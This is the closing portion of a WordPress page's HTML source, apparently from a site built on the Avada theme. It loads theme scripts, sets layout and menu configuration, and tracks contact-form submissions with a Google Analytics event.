<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.60","typography_factor":"1.25"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.2.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.2.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.2.2' id='avada-quantity-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"86","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.2.2' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.2.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.2.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.2.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.2.2' id='avada-menu-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.2.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.2.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.2.2' id='avada-rev-styles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.2.2' id='avada-contact-form-7-js'></script>

		<script>
  document.addEventListener( 'wpcf7mailsent', function( event ) {
      if ( '1461' == event.detail.contactFormId ) {
        gtag('event', 'submit', {
          'event_category': 'form',
          'event_label': 'contact'
        });
      }
  }, false );
</script>

	</body>
</html>
